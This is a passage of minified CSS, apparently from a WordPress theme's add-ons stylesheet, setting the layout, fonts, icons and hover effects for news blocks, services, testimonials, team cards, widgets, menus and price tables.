.post_item .post_info .post_meta{margin-top:2em !important}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_meta span + a{margin-left:0.8em}.sc_recent_news_style_news-announce.sc_recent_news .post_counters_item .post_counters_number{margin:0 0.1em}h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag){font-size:3.6667rem}.menu_side_inner #toc_menu{display:block}.menu_side_icons #toc_menu{position:relative;	left:0;	top:0;	margin:0}.menu_side_icons .toc_menu_item .toc_menu_description{height:6rem;	line-height:6rem;	font-size:1.0667em;	font-weight:bold;	text-transform:uppercase;	top:1px}.menu_side_icons .toc_menu_item:hover .toc_menu_description{margin-right:0}.menu_side_icons .toc_menu_item .toc_menu_description span{display:inline-block;	vertical-align:middle;	padding:0 3em;	letter-spacing:1px}.menu_side_icons .toc_menu_item .toc_menu_icon{width:100%;	height:6rem;	line-height:6rem;	border-top:1px solid #ddd;	-webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:2rem;	font-weight:normal;	line-height:inherit}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{text-align:center}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{content:' ';	width:5px;	height:5px;	line-height:inherit;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before{width:9px;	height:9px}.menu_style_left .toc_menu_item .toc_menu_description{left:-20em;	right:auto}.menu_style_left .toc_menu_item:hover .toc_menu_description{left:100%;	right:auto}.sc_events_item_button:before,.sc_events_item_button:after{content:'\e93a';	font-family:'fontello'}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:'fontello'}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.sc_form_field{margin-bottom:1.8em}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em;	margin-bottom:2em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5rem}.sc_icons_item .sc_icons_item_description{font-size:0.733em;	line-height:1.6em;	font-weight:400;	font-style:normal;	text-transform:uppercase;	letter-spacing:1px}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:1.4em}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:3rem}.sc_icons.sc_icons_modern .sc_icons_item{border:1px solid #e8e9eb;	padding:3em 2em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{font-size:1.200em;	font-weight:600;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_description{margin-top:1em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{font-size:0.933em;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title + .sc_icons_item_description{margin-top:0.8em}.sc_team_short .sc_team_item_info .sc_team_item_header{text-align:center}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{width:3em;	height:3em;	line-height:3em}.sc_team_default .sc_team_item_info .sc_team_item_title,.sc_team_short .sc_team_item_info .sc_team_item_title{font-size:1.200em;	font-weight:600}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle{font-size:14px;	line-height:20px;	font-style:normal;	letter-spacing:0;	margin-top:0.6em}.sc_team_default .trx_addons_hover_style_info:hover img{-webkit-transform:none;	-ms-transform:none;	transform:none}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_extra .sc_team_item{padding:3em 2em;	text-align:center}.sc_team_extra .sc_team_item .post_featured{display:inline-block;	max-width:8em}.sc_team_extra .sc_team_item .sc_team_item_title{margin-top:0;	margin-bottom:0.3em;	font-size:1.200em;	font-weight:600}.sc_team_extra .sc_team_item .sc_team_item_subtitle{font-size:0.933em;	margin-bottom:0.6em}.sc_team_extra .sc_team_item .sc_team_item_content{margin-top:1em}.sc_team_extra .sc_team_item .sc_team_item_content p{margin-bottom:0}.sc_team_extra .sc_team_item .sc_team_item_content + .sc_team_item_socials{margin-top:0.8em}.sc_team_extra .sc_team_item .socials_wrap{margin:-8px -24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item{margin:8px 24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item .social_icon{display:inline-block;	width:auto;	height:auto;	line-height:1em;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.team_member_page .team_member_socials .social_item{margin:0 6px 6px 0}.team_member_page .team_member_socials .social_item .social_icon{width:2.6em;	height:2.6em;	line-height:2.6em}.services_single blockquote{margin:1rem 0 1rem 0}.sc_services_default .sc_services_item_icon{border:none}.sc_services_default .sc_services_item_info{padding:0.7em 1.6em}.sc_services_default .sc_services_item_title{font-size:1.200em;	font-weight:600}.sc_services_default .sc_services_item_description{font-size:0.933em}.sc_services_default .sc_services_item_content{font-size:0.933em;	margin-top:1.3em}.sc_services_default .sc_services_item_title + .sc_services_item_description{margin-top:0.5em}.sc_services_default .sc_services_item_icon{font-size:4em;	width:1.6em;	height:1.6em;	line-height:1.6em;	margin-top:0.2em}.sc_services_default.sc_services_featured_left .sc_services_item{margin-bottom:3em}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon{font-size:3em;	width:1.1em;	height:1.1em;	line-height:1.1em}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{margin-left:4.4em}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info,.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item{text-align:left}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info{padding:0}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_icon{text-align:left}.sc_services_list .sc_services_item_info{padding:3.3em 0 0}.sc_services_list .sc_services_item.sc_services_item_featured_top{margin-top:2em}.sc_services_list .sc_services_item_title{font-size:1.2em;	margin:0;	font-weight:600}.sc_services_list .sc_services_item_icon{font-size:3em;	width:2em;	height:2em;	line-height:2em}.sc_services_list.sc_services_featured_top .sc_services_item_icon:after{content:'';	border:1px dashed #ffffff;	width:3.25em;	height:3.25em;	line-height:3.25em;	overflow:hidden;	position:absolute;	top:50%;	left:50%;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.sc_services_alter .sc_services_item_icon{position:relative;	display:inline-block;	font-size:4em;	text-align:center;	width:1.4em;	height:1.4em;	line-height:1.4em}.sc_services_alter .sc_services_item.with_description .sc_services_item_icon{font-size:2.8em;	width:2em;	height:2em;	line-height:2.1em;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%}.sc_services_alter .sc_services_item_number{display:inline-block;	text-align:center;	font-size:6em;	line-height:1em;	font-weight:900;	margin-top:0.3em}.sc_services_alter .sc_services_item{background-color:#fafafa;	text-align:center;	padding:5em 2em;	height:100%}.sc_services_alter .sc_services_item.with_description{padding:6.2em 3em}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item.with_description .sc_services_item_icon{background-color:#ffffff}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item.with_description .sc_services_item_icon{background-color:#1a9ed6}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item.with_description .sc_services_item_icon{background-color:#292d30}.sc_services_alter .sc_services_item_info{padding:0}.sc_services_alter .sc_services_item.with_description .sc_services_item_title{font-weight:500;	font-size:1.5em;	margin:0.6em 0 0.2em}.sc_services_alter .sc_services_item_title{margin:0.2em 0 0.9em;	font-size:1.200em;	font-weight:600}.sc_services_alter .sc_services_item.with_description .sc_services_item_content{margin-top:1.3em}.sc_services_alter .sc_services_item_content.sc_services_alter .sc_services_item_content p{margin:0}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item{-webkit-transform:translateY(0);	transform:translateY(0);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item:hover{-webkit-transform:translateY(-8px);	transform:translateY(-8px);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_extra .post_featured{margin-bottom:0}.sc_services_extra .sc_services_item_info{padding:2em;	position:relative}.sc_services_extra .sc_services_item_info .sc_services_item_title{font-size:1.200em;	font-weight:600;	margin-top:0;	margin-bottom:0.5em}.sc_services_extra .sc_services_item_info .sc_services_item_content p{margin-bottom:0}.sc_services_extra .sc_services_item_info .sc_services_item_header,.sc_services_extra .sc_services_item_info .sc_services_item_content{position:relative;	z-index:10}.sc_services_extra .sc_services_item .sc_services_item_number{display:inline-block;	font-size:9em;	font-weight:600;	left:0;	bottom:-0.15em;	letter-spacing:-13px;	overflow:hidden;	position:absolute;	text-align:left;	text-indent:-0.24em;	width:1em;	line-height:1em;	-webkit-background-clip:text;	-moz-background-clip:text;	background-clip:text;	-webkit-text-fill-color:transparent;	-moz-text-fill-color:transparent;	text-fill-color:transparent}.sc_services_additional .sc_services_item_title{margin-top:0;	font-size:1.200em;	font-weight:600}.sc_services_additional .post_featured{margin-bottom:2.4em}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{position:absolute;	top:0;	left:0;	display:inline-block;	text-align:center;	font-size:2.6em;	width:1.1em;	height:1.1em;	line-height:1.1em;	margin-top:0;	z-index:1}.sc_services_additional .sc_services_item_info.with_icon{position:relative}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_wrapper{margin:0.1em 0 0 4em;	padding:0}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:15% 16%}.sc_blogger_default .sc_blogger_item_content{text-align:left;	padding:2em 1em 2em 0}.sc_blogger_default .post_meta_top.post_meta_item.post_categories{display:inline-block;	line-height:1.2em;	padding-top:25px;	position:relative}.sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:22px;	height:2px;	top:0;	left:0}.sc_blogger_default .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.8em;	margin-bottom:1em;	line-height:1.6em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_content.with_padding{padding:2em 1.7em}.sc_blogger_default .sc_blogger_slider .sc_blogger_item{height:100%}.sc_blogger_default .sc_blogger_slider.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:-2.5em}.sc_blogger_modern .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.5em;	margin-bottom:0.5em;	line-height:1.6em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{left:39%;	width:61%}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{width:35%}.sc_blogger_modern .sc_blogger_item{padding:0}.sc_blogger_modern .sc_item_button .sc_blogger_button{display:block}.sc_blogger_modern .sc_item_content + .sc_item_button{margin-top:3em}.sc_testimonials .sc_testimonials_item_content:before{content:'\E94E';	font-family:'fontello'}.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:2.8em 2em;	font-size:1.133em;	text-align:center;	line-height:1.85em}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content{position:relative;	background-color:#fff}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content:after{content:'';	width:0;	height:0;	border-style:solid;	border-width:20px 20px 0 20px;	border-color:transparent;	position:absolute;	bottom:-0.5em;	left:50%;	z-index:-1;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}.sc_testimonials_default .sc_testimonials_item_author{padding-right:0}.sc_testimonials_default .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600;	margin-top:1.2em}.sc_testimonials_default .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.sc_testimonials_default .slider-slide.swiper-slide.swiper-slide-next .sc_testimonials_item{opacity:1}.sc_testimonials_default .slider-slide.swiper-slide .sc_testimonials_item{opacity:0.3;	-webkit-transition:all ease-in-out .3s;	-moz-transition:all ease-in-out .3s;	-ms-transition:all ease-in-out .3s;	-o-transition:all ease-in-out .3s;	transition:all ease-in-out .3s}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:center}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{margin:0 auto;	display:block}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{text-align:left}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{padding-left:0.5em}.sc_testimonials_alter .sc_testimonials_item_author{padding:1.8em 0.5em;	margin:0}.sc_testimonials_alter .sc_testimonials_item_author_data{margin:0}.sc_testimonials_alter .sc_testimonials_item_content:before{content:'\E96F'}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_content{line-height:1.7em;	letter-spacing:0.5px;	text-align:left;	padding:0 0.5em}.sc_testimonials_alter .sc_testimonials_item_content:before{font-size:1.2em;	margin-bottom:1.3em}.sc_testimonials_alter .sc_testimonials_item_author_title{font-size:1em;	font-weight:600;	font-style:normal}.sc_testimonials_alter .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{font-size:0.867em;	font-style:italic;	margin-top:0.6em}.sc_testimonials_simple .sc_testimonials_item{position:relative}.sc_testimonials_simple .sc_testimonials_item_author_avatar,.sc_testimonials_simple .sc_testimonials_item_author_data{display:inline-block;	text-align:left;	margin:0}.sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:5em}.sc_testimonials_simple .sc_testimonials_item_author_data{max-width:none}.sc_testimonials_simple .sc_testimonials_item_author_avatar{position:absolute;	left:0;	top:0;	width:8em;	height:8em}.sc_testimonials_simple .sc_testimonials_item_wrapper{margin-left:9.5em}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{padding:0;	border:none;	text-align:left;	display:inline-block}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author{padding:0;	margin:0.2em auto 0;	text-align:left}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.6em}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author + .sc_testimonials_item_content{margin-top:1.2em}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content{font-size:1em;	line-height:1.75em;	padding:0;	text-align:left}.sc_testimonials_simple .sc_testimonials_item_author_title{font-size:1.2em;	font-weight:600;	font-style:normal}.sc_testimonials_simple .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon{display:block;	text-align:center;	position:relative;	margin-top:-1em;	padding-bottom:1em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{content:'\e94e';	font-family:'Fontello',cursive;	position:absolute;	top:0;	left:50%;	-webkit-transform:translateX(-50%) ;	-ms-transform:translateX(-50%) ;	transform:translateX(-50%) ;	font-size:0.8em;	line-height:2em;	height:2em;	width:2em;	color:#ffffff;	display:inline-block;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	letter-spacing:-0.5px}.sc_testimonials_extra.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:0 2em;	margin-top:2em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author{margin-top:0;	padding:2.3em 1.6em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.trx_addons_accent_bg{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}.trx_addons_inverse{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}p .trx_addons_tooltip:before{font-size:0.6667em !important;	text-transform:uppercase;	padding:0.9em 2.2em !important;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important;	-webkit-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	-moz-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	box-shadow:0px 1px 6px rgba(0,0,1,0.1)}.trx_addons_tooltip{border-bottom:none !important}.trx_addons_dropcap_style_1{font-size:2.4em !important;	width:1.2778em !important;	height:1.2778em !important;	line-height:1.2778em !important;	margin:0.0833em 0.1389em 0.1389em 0 !important;	font-weight:400}.trx_addons_dropcap_style_2{font-size:1.5333em !important;	width:1.7826em !important;	height:1.7826em !important;	line-height:1.7826em !important;	margin:0.2609em 0.5217em 0.2174em 0 !important;	font-weight:400;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important}.sc_item_title:not(.sc_item_title_style_accent):first-child,.sc_item_descr:first-child{padding-top:25px;	position:relative}h1.sc_item_title:not(.sc_item_title_style_accent):first-child,h2.sc_item_title:not(.sc_item_title_style_accent):first-child,h3.sc_item_title:not(.sc_item_title_style_accent):first-child{padding-top:35px}.sc_item_title:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:3px}h1.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_center:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_right:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	right:3px;	left:auto}h1.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_padding_large{padding:4em 16%}.sc_padding_small{padding:2.5em 8%}.sc_push_large{margin-top:-23em}.post_layout_excerpt.post_format_quote blockquote:before,blockquote.trx_addons_blockquote_style_1:before{color:#cfd9c8 !important}ol[class*="trx_addons_list"]>li,ul[class*="trx_addons_list"]>li{font-size:0.933em;	line-height:3em}ul.trx_addons_list_success>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before,ul.trx_addons_list_error>li:before{font-size:0.700em;	left:-2em}ul.trx_addons_list_custom>li:before{font-size:1.1em}.sc_table table th,.sc_table table td{padding:0.9231em 1.2999em}.sc_table table thead tr:first-child th{font-weight:600}.sc_table table tr:first-child td{font-weight:normal}.sc_button.sc_button_size_large{font-size:0.800em;	padding:1.4em 2.8em;	line-height:1.6em;	text-align:center}.sc_button_default.sc_button_size_large.sc_button_with_icon{padding:1.4em 3.6em}.sc_button.sc_button_bordered.sc_button_size_large{padding:1.3em 2.8em}.sc_button.sc_button_bordered.sc_button_size_large.sc_button_with_icon{padding:1.3em 2.8em}.sc_button.sc_button_with_icon{padding:1.46em 3.5em}.sc_button.sc_button_size_small{font-size:0.667em;	padding:1.3em 4.2em;	line-height:1.6em;	text-align:center}.sc_button.sc_button_size_small.sc_button_with_icon{padding:1.5em 3.5em}.sc_button_icon{font-size:1.15em}.sc_button_icon_left .sc_button_icon{margin-right:0.8em}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;	width:4.1333rem;	height:4.1333rem;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	position:relative;	margin:0 1em 4px 0;	overflow:hidden}.widget_area .post_item .post_title,.widget .post_item .post_title{margin:-3px 0 0.9333em 0;	text-align:left;	line-height:1.8em;	font-weight:600}.widget_area .post_item .post_info .post_info_posted a:before,.widget .post_item .post_info .post_info_posted a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin:0 7px 0 1px}.widget_area .post_item .post_info .post_info_posted a:hover:before,.widget .post_item .post_info .post_info_posted a:hover:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.widget_area .post_item .post_info,.widget .post_item .post_info{font-size:0.8667em;	line-height:1.2308em;	margin-bottom:0}.widget .post_item + .post_item{margin-top:2.2667em;	padding-top:0;	border-top:none}.widget.widget_categories .widget_title + ul{margin-top:2.2em}.tweet_date{display:block;	font-size:0.9333em;	font-style:italic;	margin-top:1.0714em}.tweet_date:after{content:'';	display:inline-block;	vertical-align:middle;	width:23px;	height:1px;	margin:0 0 0 10px;	background-color:#000000;	position:relative;	top:-1px}.widget_twitter .widget_content ul>li:before{display:none}.widget_twitter .widget_content ul{padding-left:0}.widget_contacts .contacts_info span:before,.widget_contacts .contacts_info>div>a:before,.widget_contacts .contacts_info>a:before{font-size:1em}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone{font-size:0.933em}.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info span{margin-bottom:0.4em}.widget.widget_nav_menu ul li:before{display:none}.trx_addons_icon-comment:before{font-family:'Fontello',cursive;	content:'\e847'}.icon-solar-system:before{content:'\e959';	padding:0 0.05em}.icon-businessman:before{content:'\e922';	padding:0 0.05em}.trx_addons_icon-search:before{font-family:'Fontello',cursive;	content:'\E8F9'}.trx_addons_icon-delete:before{font-family:'Fontello',cursive;	content:'\E916'}.widget_contacts .contacts_info span.contacts_address:before{font-family:'Fontello',cursive;	content:'\E848'}.widget_contacts .contacts_info span.contacts_email:before{font-family:'Fontello',cursive;	content:'\E83A';	left:-2px}.icon-instagramm::before{padding-left:0.05em;	padding-right:.5em}.widget_contacts .contacts_info span.contacts_phone:before,.widget_contacts .contacts_info a.contacts_phone:before{font-family:'Fontello',cursive;	content:'\E915'}.footer_wrap .vc_col-sm-3 .widget.widget_nav_menu ul li{width:50%;	float:left}.footer_wrap .widget.widget_nav_menu ul li a{font-size:0.933em}.footer_wrap .widget.widget_recent_posts .post_item + .post_item{margin-top:3em}.footer_wrap .socials_wrap .social_item{margin:8px 4px 0 0}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav>li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li>a{padding:1em 1.6em}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:1.6em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_nav>li ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{width:20.3em;	padding:1.4em 0}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.top_panel_default .sc_layouts_menu_nav>li>ul ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:20.7em;	top:-1.4em;	margin:0 0 0 2px}.top_panel_default .sc_layouts_menu_nav>li>ul ul.submenu_left,.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-20.7em;	margin:0 0 0 -2px}.top_panel_default .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul{top:4.4em;	left:-0.2em}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.top_panel_default .sc_layouts_menu_nav>li li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.5em 2em}.top_panel_default .sc_layouts_title_caption{font-size:3.333rem}.breadcrumbs .breadcrumbs_delimiter:before{font-family:'fontello';	content:'\E83C'}.breadcrumbs{font-size:15px;	line-height:19px;	font-weight:400}.breadcrumbs .breadcrumbs_delimiter{margin:0 0.8em}.top_panel_default .sc_layouts_title_breadcrumbs,.sc_layouts_title_breadcrumbs{margin-top:1.4em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:2.5em; margin-right:0}.sc_layouts_column_align_left .sc_layouts_item{margin-left:0;	margin-right:2.5em}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{line-height:2.5em !important;	height:2.5em;	font-weight:300 !important}.search_style_fullscreen.search_opened .search_close{font-size:1.2rem;	top:25px}.sc_layouts_row_type_compact .sc_button.sc_button_default,.sc_layouts_row_type_compact .sc_button.sc_button_bordered{font-size:10px;	padding:1.7em 3.4em}.top_panel_default .sc_layouts_row_type_compact,.sc_layouts_row_type_compact{padding:2.1em 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 18px 0 0}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.6em;	font-weight:400}.sc_layouts_row_type_compact .search_wrap.search_opened .search_submit{font-size:2em}.sc_layouts_row_type_compact .sc_socials_default.social_separator,.sc_layouts_row_type_compact .sc_widget_socials.social_separator{padding-left:2.5em;	position:relative}.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{content:'';	display:block;	width:1px;	height:15px;	position:absolute;	top:50%;	left:0;	background-color:#000;	-webkit-transform:translateY(-50%) ;	-ms-transform:translateY(-50%);	transform:translateY(-50%)}.sc_layouts_row_type_compact .search_wrap .search_field{padding:0 0.5em 0 1.25em !important}.sc_layouts_row_type_narrow{padding:0}.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.8em 3em;	font-size:10px;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 16px 0 0}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{font-size:13px;	font-weight:400}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon{font-size:1.5em}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:1.3em}.extra_margin.sc_layouts_row .sc_layouts_item{margin-top:0 !important;	margin-bottom:0 !important}.extra_styles.sc_layouts_row .sc_layouts_menu_default{margin-left:3.7em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.133em;	font-weight:600}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-weight:600;	letter-spacing:0}.sc_skills_counter .sc_skills_icon{font-size:3em}.sc_skills_counter .sc_skills_item_title{text-align:center;	font-size:0.733em;	line-height:1.25em;	font-style:normal;	text-transform:uppercase;	letter-spacing:0;	margin-top:0.9em}.sc_skills_counter .sc_skills_total{font-size:3.667em;	font-weight:400}.sc_price_item_default .sc_price_item_description,.sc_price_item_default .sc_price_item_details{font-size:1.0667em;	font-weight:400;	font-style:normal;	line-height:1.25em;	letter-spacing:0}.sc_price_item_default .sc_price_item_details{text-align:left}.sc_price_item_default .sc_price_details_wrapper{display:inline-block;	text-align:center}.sc_price_item_default .link_wrapper{width:100%;	display:block}.sc_price_item_default .sc_price_item_details{margin-top:1.8em}.sc_price_item_default .sc_price_item_details ul{padding-left:1em;	list-style-type:none}.sc_price_item_default .sc_price_item_details ul li{margin-bottom:1.5em;	font-size:0.933rem;	position:relative}.sc_price_item_default .sc_price_item_details ul li:before{font-family:'trx_addons_icons';	content:'\e884';	font-size:1.1em;	display:inline-block;	position:absolute;	top:0;	left:-1em;	line-height:inherit}.sc_price_item_default .sc_price_item_title{padding-bottom:20px;	position:relative;	font-size:2.133rem;	line-height:1.25em;	font-weight:400;	text-transform:none;	letter-spacing:0;	margin:0}.sc_price_item_default .sc_price_item_title:after{content:'';	position:absolute;	display:block;	width:40px;	height:2px;	bottom:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	